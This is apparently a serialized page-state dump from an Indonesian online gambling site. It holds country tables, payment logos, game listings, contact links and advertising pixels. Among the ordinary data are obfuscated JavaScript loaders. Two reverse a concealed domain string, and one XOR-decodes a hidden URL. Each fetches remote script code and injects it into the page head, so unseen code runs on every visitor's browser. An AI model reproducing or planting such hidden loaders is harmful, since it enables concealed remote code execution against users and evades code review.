Islands",{"name":"1no","phone":"9g"},"Uruguay","598",{"name":"1nq","phone":"1nr"},"Uzbekistan","998",{"name":"1nt","phone":"1nu"},"Vanuatu","678",{"name":"1nw","phone":"1nx"},"Venezuela","58",{"name":"1nz","phone":"1o0"},"Virgin Islands, British","1284",{"name":"1o2","phone":"1o3"},"Virgin Islands, U.s.","1340",{"name":"1o5","phone":"1o6"},"Wallis and Futuna","681",{"name":"1o8","phone":"1o9"},"Western Sahara",{"name":"1ob","phone":"1h1"},"Yemen","967",{"name":"1od","phone":"1oe"},"Zambia","260",{"name":"1og","phone":"1oh"},"Zimbabwe","263",{"name":"1oj","phone":"1ok"},{"ID":"14m","MY":"14p","SG":"14s","PH":"14v","KH":"14y","VN":"151","TH":"154","AF":"157","AX":"15a","AL":"15d","DZ":"15g","AS":"15j","AD":"15m","AO":"15p","AI":"15s","AQ":"15v","AG":"15y","AR":"161","AM":"164","AW":"167","AU":"16a","AT":"16c","AZ":"16f","BS":"16i","BH":"16l","BD":"16o","BB":"16r","BY":"16u","BE":"16x","BZ":"170","BJ":"173","BM":"176","BT":"179","BO":"17c","BQ":"17f","BA":"17i","BW":"17l","BV":"17o","BR":"17q","IO":"17t","BN":"17w","BG":"17z","BF":"182","BI":"185","CM":"188","CA":"18a","CV":"18d","KY":"18g","CF":"18j","TD":"18m","CL":"18p","CN":"18s","CX":"18u","CC":"18w","CO":"18z","KM":"192","CG":"195","CD":"197","CK":"19a","CR":"19d","CI":"19g","HR":"19j","CU":"19m","CW":"19o","CY":"19r","CZ":"19u","DK":"19x","DJ":"1a0","DM":"1a3","DO":"1a6","EC":"1a9","EG":"1ab","SV":"1ae","GQ":"1ah","ER":"1ak","EE":"1an","ET":"1aq","FK":"1at","FO":"1aw","FJ":"1az","FI":"1b1","FR":"1b4","GF":"1b7","PF":"1ba","TF":"1bd","GA":"1bg","GM":"1bj","GE":"1bm","DE":"1bo","GH":"1br","GI":"1bu","GR":"1bx","GL":"1c0","GD":"1c3","GP":"1c6","GU":"1c9","GT":"1cc","GG":"1ce","GN":"1ch","GW":"1ck","GY":"1cn","HT":"1cq","HM":"1cs","VA":"1cv","HN":"1cy","HK":"1d1","HU":"1d4","IS":"1d7","IN":"1da","IR":"1dd","IQ":"1dg","IE":"1dj","IM":"1dl","IL":"1do","IT":"1dq","JM":"1dt","JP":"1dw","JE":"1dy","JO":"1e1","KZ":"1e3","KE":"1e6","KI":"1e9","KP":"1ec","KR":"1ef","XK":"1ei","KW":"1el","KG":"1eo","LA":"1er","LV":"1eu","LB":"1ex","LS":"1f0","LR":"1f3","LY":"1f6","LI":"1f9","LT":"1fc","LU":"1ff","MO":"1fi","MK":"1fl","MG":"1fo","MW":"1fr","MV":"1fu","ML":"1fx","MT":"1g0","MH":"1g3","MQ":"1g6","MR":"1g9","MU":"1gc","YT":"1ge","MX":"1gh","FM":"1gk","MD":"1gn","MC":"1gq","MN":"1gt","ME":"1gw","MS":"1gz","MA":"1h2","MZ":"1h5","MM":"1h8","NA":"1hb","NR":"1he","NP":"1hh","NL":"1hk","AN":"1hm","NC":"1hp","NZ":"1hs","NI":"1hv","NE":"1hy","NG":"1i1","NU":"1i4","NF":"1i6","MP":"1i9","NO":"1ic","OM":"1if","PK":"1ii","PW":"1il","PS":"1io","PA":"1ir","PG":"1iu","PY":"1ix","PE":"1j0","PN":"1j2","PL":"1j5","PT":"1j8","PR":"1jb","QA":"1je","RE":"1jg","RO":"1jj","RU":"1jm","RW":"1jp","BL":"1jr","SH":"1ju","KN":"1jx","LC":"1k0","MF":"1k2","PM":"1k5","VC":"1k8","WS":"1kb","SM":"1ke","ST":"1kh","SA":"1kk","SN":"1kn","RS":"1kp","CS":"1kr","SC":"1ku","SL":"1kx","SX":"1kz","SK":"1l2","SI":"1l5","SB":"1l8","SO":"1lb","ZA":"1le","GS":"1lg","SS":"1lj","ES":"1lm","LK":"1lp","SD":"1ls","SR":"1lv","SJ":"1lx","SZ":"1m0","SE":"1m2","CH":"1m4","SY":"1m7","TW":"1ma","TJ":"1md","TZ":"1mg","TL":"1mj","TG":"1mm","TK":"1mp","TO":"1ms","TT":"1mv","TN":"1my","TR":"1n1","TM":"1n4","TC":"1n7","TV":"1na","UG":"1nd","UA":"1ng","AE":"1nj","GB":"1nl","US":"1nn","UM":"1np","UY":"1ns","UZ":"1nv","VU":"1ny","VE":"1o1","VG":"1o4","VI":"1o7","WF":"1oa","EH":"1oc","YE":"1of","ZM":"1oi","ZW":"1ol"},"V2","V1","dropdown",{"wallet":"1on","profile":"1oo","login":"1oo","registration_acc_display":"1op"},"all",{"title":"7z","value":"1or"},"Populer",{"title":"1ot","value":"87"},"New",{"title":"85","value":"1ov"},["1os","1ou","1ow"],{"title":"7z","value":"1or"},{"title":"1ot","value":"87"},{"title":"85","value":"1ov"},"Hold And Win",{"title":"1p1","value":"1p1"},"Fitur Beli Bonus","Buy Bonus Feature",{"title":"1p3","value":"1p4"},"JP Progressive",{"title":"1p6","value":"1p6"},["1oy","1oz","1p0","1p2","1p5","1p7"],"Togel",{"title":"7z","value":"1p9"},"Live 4d",{"title":"1pb","value":"1pb"},"Special 4d",{"title":"1pd","value":"1pd"},["1pa","1pc","1pe"],{"default":"1ox","slots":"1p8","lottery":"1pf"},"/assets/imgs/ugsports/","https://files.sitestatic.net/sprites/bank_logos/payment_types/bank_col.png?v=2","bank payment method",{"src":"1pi","alt":"1pj"},"https://files.sitestatic.net/sprites/bank_logos/payment_types/ewallet_col.png?v=3","ewallet payment method",{"src":"1pl","alt":"1pm"},"https://files.sitestatic.net/sprites/bank_logos/payment_types/pulsa_col.png?v=2","pulsa payment method",{"src":"1po","alt":"1pp"},"https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp","payment gateway",{"src":"1pr","alt":"1ps"},["1pk","1pn","1pq","1pt"],{"app_skin":"98","annoucement":"99","Current_URL":"9a","seo":"9l","floating_bar_settings":"9h","website_settings":"ak","banners":"9h","babysite_sliding_banners":"as","babysite_cs_contacts":"b2","games_data":"13w","categories":"13x","agent_url":"13y","agent_title":"9c","isNonSeoSite":"90","agent_lang_opts":"145","country_name":"146","country_code":"147","bankLogo":"9h","isAuth":"90","member_level":"9h","canURL":"148","curr_lang":"7w","acc_length":"cu","force_reset_pwd":"9d","force_reset_username":"9d","force_reset_email_phone":"9d","user_email":"9h","user_bal":"9h","user_name":"9h","multi_site_currency":"9h","base_file_url":"149","website_contents":"14a","theme_number":"9r","app_sub_skin":"14b","device":"14c","req_device":"9d","is_show_idn_menu":"90","is_notification":"90","agent_ob_id":"14d","agent_host":"14e","player_object_id":"9h","merchant_id":"pu","is_show_complaint_form":"9g","user_ref_wallet_bal":"9h","has_reward_program":"9h","reward_program_status":"9h","reward_program_mega_status":"9h","register_pwd_regex":"14f","register_pwd_regex_msg":"14g","alert_msg":"14j","is_licence_curacao":"9h","age_limit":"f3","tw_games":"14k","countryList":"1om","isPwdResetSmsAllowed":"9v","interactive_modules":"1oq","allowReferralSmsActivation":"90","game_types":"1pg","img_assets_path":"1ph","is_def_show_agent_logo":"90","is_logincaptcha_needed":"90","is_hide_member_level_page":"90","footer_payment_logos":"1pu","themeNumber":"dw"},{},"\u00121pw","\u001290","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[1pz 2n]","\u0002q-wippnmvE.js#s_uzEGQnlz2g0[1pz 2n]",{"toggleModalQRL":"1q0","setModalQRL":"1q1"},"\u0002q-GUASX2d-.js#s_tG5ZuhJv3lM[1!]","\u0002q-GUASX2d-.js#s_1064FJ78I1k[1q3 1!]",{"alertDialogShow":"2n","alertDialogProps":"1px","toasts":"1!","showToast":"1q4","dismissToast":"1q3"},"\u00111q5 @0","\u00111q5 @1",{"$$isShow":"1q6","$$dialog":"1q7"},"\u0002q-cfIoSkC-.js#s_RqsKFx53n04[1q2 1q8!]","\u00032 4 1q9 #e","\u0002q-cfIoSkC-.js#s_QCmfFSIxh3s","q6y5ml-0","2cx09f-1",{"d":"9h"},"\u00121qe","\u0002q-nBqXYuLM.js#s_e0ssiDXoeAM","\u001112! @2","google-site-verification","s9hTT9Rn2HEwPR2F1mgF-bitPsxsPg--wB9SmiE_uH0","globalMeta0","description","keywords","twitter_title","twitter:title","twitter_description","twitter:description","og_title","og:title","og_description","og:description","robots","INDEX, FOLLOW","og_url","og:url","author","og_site_name","og:site_name","twitter_site","twitter:site","preload_slidingbanner","preload","https://files.sitestatic.net/banners/202509211604190000005bb7e81368__BETA108__1562x348.webp","image","amphtml","https://beta108ampwin.pages.dev","globalLink0","canonical","icon","https://files.sitestatic.net/ImageFile/202404061731450000008c43b55450WNSTRAC__300x300.png","global_css","stylesheet","/css/themes/theme-13/global.css?v=2.31","home_css","/css/themes/theme-13/home.css?v=2","\u0013p! script","window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-QMK4Y0WEHE');","globalScript0","\u0013r! script","!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');const pixelIds=['737831835801569','896227995656839','798869762554634','1304462731175844','2987549848068805','795294056534839','2069151356822605','1932512873972850','2198610027328089','884775104113582','1909170886668443'];pixelIds.forEach(id=>fbq('init',id));fbq('track','PageView');","globalScript1","\u0013t! script","var uuidautodepo = 'ab8c313c-86a2-4511-9bb7-49b70cdf9923';\r\n        var loadwl = 'ugv2';\r\n        var domainsystem = 'piv.sitamoto.51emarfi';\r\n\r\n        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});","globalScript2","\u0013v! script","var uuidautodepo = 'eec63c81-42cf-46ac-a1e3-c5d210a09e05';\r\n        var loadwl = 'ugv2';\r\n        var domainsystem = 'piv.sitamoto.51emarfi';\r\n\r\n        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});","globalScript3","\u0013x! script","!function (w, d, t) {\r\n  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=[\"page\",\"track\",\"identify\",\"instances\",\"debug\",\"on\",\"off\",\"once\",\"ready\",\"alias\",\"group\",\"enableCookie\",\"disableCookie\",\"holdConsent\",\"revokeConsent\",\"grantConsent\"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(\r\nvar e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r=\"https://analytics.tiktok.com/i18n/pixel/events.js\",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement(\"script\")\r\n;n.type=\"text/javascript\",n.async=!0,n.src=r+\"?sdkid=\"+e+\"&lib=\"+t;e=document.getElementsByTagName(\"script\")[0];e.parentNode.insertBefore(n,e)};\r\n\r\n\r\n  ttq.load('D4VUM63C77U6HA7UEB7G');\r\n  ttq.page();\r\n}(window, document, 'ttq');","globalScript4","\u0013z! script","// SN UG-BETA108-S\r\nvar idscript = \"3351594881666\";\r\nvar pathsystem = \"B^^ZY\\u0010\\u0005\\u0005CLXKGO\\u0004EKYCYCND\\u0004IEG\\u0005_M\\u0004@Y\";\r\nvar script = document.createElement('script');\r\nscript.src = pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));\r\ndocument.head.appendChild(script);","globalScript5","\u0002q-njeIGlkE.js#s_GLXeQsNui0Q","9v0a6r-0","\u0002q-FqDajWYg.js#s_VkLNXphUh5s","json","s",{"d":"1pv","status":"le","contentType":"1s4","type":"1s5"},"\u00132j! O8wzZx1Yz0w","https://mail.google.com/mail/?view=cm&fs=1&to=6285283193130","icon-envelope",{"url":"1s8","icon":"1s9","value":"at","displayColumn":"90","displayColumn2":"90"},"tel:6282123221296","icon-phone",{"url":"1sb","icon":"1sc","value":"au","displayColumn":"90","displayColumn2":"90"},"#","icon-skype",{"url":"1se","icon":"1sf","value":"9h","displayColumn":"90","displayColumn2":"90"},"icon-line",{"url":"1se","icon":"1sh","value":"9h","displayColumn":"90","displayColumn2":"90"},"icon-wechat",{"url":"1se","icon":"1sj","value":"9h","displayColumn":"90","displayColumn2":"90"},"https://api.whatsapp.com/send?phone=6285187796106","icon-whatsapp",{"url":"1sl","icon":"1sm","value":"av","displayColumn":"9v","displayColumn2":"9v"},{"url":"1se","icon":"1sm","value":"9h","displayColumn":"90","displayColumn2":"90"},{"url":"1se","icon":"1sm","value":"9h","displayColumn":"90","displayColumn2":"90"},{"url":"1se","icon":"1sm","value":"9h","displayColumn":"90","displayColumn2":"90"},"https://https://www.facebook.com/groups/503483095526540/?notif_id=1741426277644174&notif_t=group_admin&ref=notif","icon-facebook","Facebook",{"url":"1sr","icon":"1ss","value":"1st","displayColumn":"9v","displayColumn2":"9v"},"icon-twitter","Twitter",{"url":"1se","icon":"1sv","value":"1sw","displayColumn":"90","displayColumn2":"90"},"icon-instagram","Instagram",{"url":"1se","icon":"1sy","value":"1sz","displayColumn":"90","displayColumn2":"90"},"https://beta108","icon-chrome","Google",{"url":"1t1","icon":"1t2","value":"1t3","displayColumn":"9v","displayColumn2":"9v"},"https://www.youtube.com/@BETA-108","icon-youtube-play","Youtube",{"url":"1t5","icon":"1t6","value":"1t7","displayColumn":"9v","displayColumn2":"9v"},"https://t.me/@Beta_108","icon-telegram",{"url":"1t9","icon":"1ta","value":"az","displayColumn":"9v","displayColumn2":"9v"},"https://t.me/officialbeta108",{"url":"1tc","icon":"1ta","value":"4bj","displayColumn":"9v","displayColumn2":"9v"},{"email":"1sa","phone":"1sd","skype":"1sg","line":"1si","wechat":"1sk","whatsapp":"1sn","whatsapp_2":"1so","whatsapp_3":"1sp","whatsapp_channel":"1sq","fb_url":"1su","twitter_url":"1sx","ig_url":"1t0","google_url":"1t4","YoutubeUrl":"1t8","TelegramName":"1tb","telegram_group_link":"1td"},[],{"commonData":"1pv","allMainNavValues":"1tf","isShowMobileView":"9d"},"\u00111tg @3","\u00111tg @4","\u00111tg @5",{"contactLinks":"1te","zIndex":"lw","$$memberLevel":"1th","$$username":"1ti","$$isAuth":"1tj"},"\u0002q-vqFcV_TT.js#s_HCRO9NT0S10","dpe1yu-0","\u001290","\u00124bj",{"websiteTitle":"9n"},"\u0002q-LP9ke4Xk.js#s_FL1nOkrtrb8","nfxyn-0",{"websiteTitle":"9n"},"\u0002q-gbiaWCV2.js#s_vkQYsUyNGwo","wu2pwx-0","email",60,"\u00121tw","\u00129v","\u00129h","\u00129d","\u00129m","\u00124bj",{"d":"9h"},"\u00121u3","\u001290","\u001290","\u00129v","initial","\u0005https://benghaziwatchdogs.com/",{"type":"1u8","dest":"1u9"},"\u0002q-Xcnlf2f8.js#s_ZvHln3BT8vo","j4bvhn-0","\u00129m","\u00124bj",{"d":"9h"},"\u00121uf","\u001290","\u00124bj","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-aVzCTFnu.js#s_iD0dVUWrtaA[1uj 25]","\u00129h","\u0002q-mVsSk7_g.js#s_Ty1OpJxdLRM[1ul]","\u0002q-mVsSk7_g.js#s_yGoHjAXc7f8[25]","Referal","referral","/referral",{"href":"1uq"},{"name":"1uo","title":"1uo","value":"1up","linkButtonProps":"1ur","type":"4bj","requiresAuth":"90"},"Promosi","promotions","/promotions",{"href":"1uv"},{"name":"1ut","title":"1ut","value":"1uu","linkButtonProps":"1uw","type":"4bj","requiresAuth":"90"},"Desktop View","\u0002q-CxUsK3KG.js#s_wbr6xc7vv3o",{"onClick$":"1uz"},{"name":"1uy","title":"1uy","value":"14c","linkButtonProps":"1v0","type":"4bj","requiresAuth":"90"},"Slots","/slots",{"href":"1v3","onClick$":"4bj"},"gameCategory",{"name":"1v2","title":"1v2","value":"b4","linkButtonProps":"1v4","type":"1v5","subMenus":"4bj"},"Live","/live",{"href":"1v8","onClick$":"4bj"},{"name":"1v7","title":"1v7","linkButtonProps":"1v9","value":"ty","type":"1v5","subMenus":"4bj"},"Olahraga","/sports",{"href":"1vc","onClick$":"4bj"},{"name":"1vb","title":"1vb","linkButtonProps":"1vd","value":"zf","type":"1v5","subMenus":"4bj"},"Kasino","/casino",{"href":"1vg","onClick$":"4bj"},{"name":"1vf","title":"1vf","linkButtonProps":"1vh","value":"nl","type":"1v5","subMenus":"4bj"},"P2P","/poker",{"href":"1vk","onClick$":"4bj"},{"name":"1vj","title":"1vj","linkButtonProps":"1vl","value":"x9","type":"1v5","subMenus":"4bj"},"/lottery",{"href":"1vn","onClick$":"4bj"},{"name":"1p9","title":"1p9","linkButtonProps":"1vo","value":"128","type":"1v5"},"Tembak Ikan","/fish-hunter",{"href":"1vr","onClick$":"4bj"},{"name":"1vq","title":"1vq","linkButtonProps":"1vs","value":"10v","type":"1v5","subMenus":"4bj"},"E-Games","/e-games",{"href":"1vv","onClick$":"4bj"},{"name":"1vu","title":"1vu","linkButtonProps":"1vw","value":"rr","type":"1v5","subMenus":"4bj"},"Keluar","/logout",{"href":"1vz"},"logout",{"name":"1vy","title":"1vy","linkButtonProps":"1w0","value":"1w1","type":"4bj","requiresAuth":"9v"},["1us","1ux","1v1","1v6","1va","1ve","1vi","1vm","1vp","1vt","1vx","1w2"],{"showSideNav":"25","sideNav":"1ui","toggleSideNavQRL":"1uk","openedNavIndex":"1ul","toggleSubNav":"1um","onVisibleRunTaskQRL":"1un","navMenuList":"1w3"},"\u0002q-KM40aXfc.js#s_Zb0NUF01Zgo[1w4]","\u00032 k 1w5 #c1","\u00111tg @5","\u00111tg @4","\u00111tg @3","\u00111tg @6","\u00111tg @7","\u00111tg @8","\u0010q-hyM1gkME.js#s_S0NwuSLnA6Y",{},{"component":"1wd","props":"1we"},{"zIndex":"93","$$isAuth":"1w7","$$username":"1w8","$$memberLevel":"1w9","$$email":"1wa","$$isOnCustomMenu1":"1wb","$$isOnCustomMenu2":"1wc","hasRewardProgram":"90","mainNavIcon":"1wf","contactLinks":"1te"},"\u0002q-KM40aXfc.js#s_FoJw3T3HQsY","k6gvax-0","\u001290",{"pwdRegex":"14f"},"\u0002q-JbXmbazk.js#s_oN9vskif5hA","inb6j4-0","required",{"d":"9h"},"\u00121wo","\u001290","\u0002q-EpB-g7Dg.js#s_gQg0yxm8DbA","v7rhxp-0","validate",{"action":"1wt","forLogin":"9v"},["9d","9d","9d","9d","9d","9d"],"\u00121wv",{"d":"9h"},"\u00121wx","\u001290","\u00111tg @9","\u00111tg @a",{"zIndex":"93","$$userBal":"1x0","$$currencyCode":"1x1"},"\u0002q-wWmLmkyU.js#s_GbCzyPPp2CY","pawql5-0","IDR null","\u0002q-rM7Qo2DJ.js#s_lGE6iOvMiaY[1o 1x5]","\u00040 1x5","\u00034 3 1x6 #c3 1x7!","IDR undefined","\u0002q-rM7Qo2DJ.js#s_QH8jG1yPyYA[1p 1x9]","\u00040 1x9","\u00034 4 1xa #c3 1xb!","\u0002q-XmJR1kPk.js#s_rdt9cUWK2PU[1q 1xg]","\u00040 4bj","\u00034 f 1xd #c3 1xe!","\u0002q-XmJR1kPk.js#s_0hdmFUeFw0M[1q]","\u0002q-XmJR1kPk.js#s_4yRIe3SM0sc[1r 1pv 1xg 1w]","\u00040 4bj","\u00034 g 1xh #c3 1xi!","\u0002q-rM7Qo2DJ.js#s_lGE6iOvMiaY[1s 4bj]","\u00040 4bj","\u00034 9 1xk #c3 1xl!","\u0002q-rM7Qo2DJ.js#s_QH8jG1yPyYA[1t 4bj]","\u00040 4bj","\u00034 a 1xn #c3 1xo!","\u0002q-VmXQaZdN.js#s_1j0e0u0VRdA[1r 1s 1t 1w]","\u00032 h 1xq #c3","\u0002q-XmJR1kPk.js#s_rdt9cUWK2PU[1v 1xv]","\u00040 4bj","\u00034 c 1xs #c5 1xt!","\u0002q-XmJR1kPk.js#s_0hdmFUeFw0M[1v]","\u0002q-XmJR1kPk.js#s_4yRIe3SM0sc[1u 1pv 1xv 1w]","\u00040 4bj","\u00034 d 1xw #c5 1xx!","\u00124bj","\u00124bj","\u001290","\u001290","\u001290","\u001290","\u001290","\u0002q-rM7Qo2DJ.js#s_lGE6iOvMiaY[1y 4bj]","\u00040 4bj","\u00034 6 1y6 #c5 1y7!",{"d":"9h"},"\u00121y9","\u00129w","\u0002q-JB3BnyTF.js#s_ZQdxHdS8sbw[1y 1v 1ya 1z 1yb]","\u00032 h 1yc #c5","\u0002q-kKnIIrNC.js#s_6Ek6X0liCnE","6mzl5e-0","800ceb-1","\u0002q-rM7Qo2DJ.js#s_QH8jG1yPyYA[20 4bj]","\u00040 4bj","\u00034 7 1yh #c5 1yi!","\u00124bj",{"d":"9h"},"\u00121yl","\u001290",{"submitResult":"9h","isWaiting":"90"},"\u00121yo","\u001290","\u00124bj","\u00124bj","\u0002q-rM7Qo2DJ.js#s_lGE6iOvMiaY[2b 1x5]","\u00040 1x5","\u00034 s 1yt #g 1yu!","\u0002q-rM7Qo2DJ.js#s_QH8jG1yPyYA[2c 4bj]","\u00040 4bj","\u00034 t 1yw #g 1yx!","\u0012#i","\u0002q-9_aTFO1W.js#s_xYL1qOwPyDI",999999999,"540",{"v1":"1z2","v2":"9h"},"Fortune Gems 500","fortune-gems-500","bee8912db40e22073dafc3231ad731de",0.1,"https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["1za","1zb"],"1756806700985",{"$numberLong":"1zd"},{"$date":"1ze"},{"given":"ff"},{"seq":"9m","seq_by_brand":"1z1","game_code":"cb","provider_gid":"1z3","game_name":"1z4","has_demo":"9m","slug":"1z5","category_slug":"b4","brand_slug":"ce","image":"1z6","img_v":"1z7","img_src":"1z8","img_base_size":"1z9","game_types":"1zc","created_at":"1zf","rtp":"1zg"},"vs20olympgold",{"v1":"1zi","v2":"9h"},"Gates of Olympus Super Scatter","gates-of-olympus-super-scatter","12aba443526306c47646afa82d84ba46","https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},"Hyperplay",{"rank":"c5","name":"1zr","seq_by_brand":"1z1","seq":"1z1"},["1zp","1zq","1zs"],"1745837610134",{"$numberLong":"1zu"},{"$date":"1zv"},96.5,{"given":"1zx"},{"seq":"bh","seq_by_brand":"bh","game_code":"b7","provider_gid":"1zj","game_name":"1zk","has_demo":"9m","slug":"1zl","category_slug":"b4","brand_slug":"b9","image":"1zm","img_v":"1z7","img_src":"1zn","img_base_size":"1zo","game_types":"1zt","created_at":"1zw","rtp":"1zy"},"PSS-ON-53602",{"v1":"200","v2":"9h"},"Mahjong Ways 3+_Black limited","mahjong-ways-3-_black-limited","82c467e24ca5f694faf926befc77c73f",0.6,"https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f",{"w":"sy","h":"de"},{"rank":"bh","name":"87","seq_by_brand":"1z1","seq":"1z1"},{"rank":"bh","name":"1ov","seq_by_brand":"1z1","seq":"1z1"},["208","209"],"1748593731016",{"$numberLong":"20b"},{"$date":"20c"},{"given":"ff"},{"seq":"bl","seq_by_brand":"9m","game_code":"fh","provider_gid":"201","game_name":"202","has_demo":"9m","slug":"203","category_slug":"b4","brand_slug":"fk","image":"204","img_v":"205","img_src":"206","img_base_size":"207","game_types":"20a","created_at":"20d","rtp":"20e"},"S-SS02",{"v1":"20g","v2":"9h"},"Spirit of the 